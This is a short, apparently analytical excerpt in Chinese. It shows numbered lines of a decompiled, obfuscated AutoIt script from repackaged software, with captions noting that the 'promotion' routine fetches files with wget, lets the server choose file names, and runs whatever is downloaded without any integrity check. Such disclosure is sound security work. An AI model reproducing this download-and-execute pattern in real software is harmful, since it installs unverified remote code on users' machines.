 前置检查与下载执行
某封装软件 · x64 · resolved.au3.txt · 静态还原文本
推广主函数开头的检查
8175 Func YBUVQUUQCWJWAIT ( $YWTJAT , $RJZVRY = Default , $CMVMFJ = Default , $MGZITB = Default , $YAEWAS = Default , $
USBUEL = Default , $HTDTUL = Default )
8176 If Not ( YTXCLPXKCYRHCWI ( ) ) Then Return
8177 $YWTJAT = StringStripWS ( $YWTJAT , 3 )
8178 If $YWTJAT = "" Then Return
8179 $RJZVRY = $RJZVRY = Default ? 1 : Int ( $RJZVRY )
8180 $CMVMFJ = $CMVMFJ = Default ? ( 1 + 2 + 4 ) : Int ( $CMVMFJ )
8181 If $HTDTUL = Default Then $HTDTUL = VDKJIZEGTCTNYND ( )
8182 If Not ( JJGZNDJUGVKWYVT ( $HTDTUL ) ) Then Return
8183 If $RJZVRY Then OFRBBOPQGNTFFCU ( $HTDTUL & "/" & $YWTJAT )
只检查是否为编译后的程序
756 Func YTXCLPXKCYRHCWI ( )
757 Return @Compiled
758 EndFunc
只检查地址格式
14436 Func JJGZNDJUGVKWYVT ( $HTDTUL )
14437 Return StringRegExp ( $HTDTUL , "^https?://.+" )
14438 EndFunc
服务器决定文件名
31586 $GQOMRC &= "%wget% -c -t 3 -T 5 --trust-server-names -v -o ""down%%i.log"" ""%download_url%/%%i""" & @CRLF
文件存在即运行，没有校验
31594 $GQOMRC &= "if exist ""!file!"" (" & @CRLF
31595 $GQOMRC &= "if not defined install (" & @CRLF
31596 $GQOMRC &= "call :run" & @CRLF
代码摘录图 · 保留原提取行号 · 非运行实测画面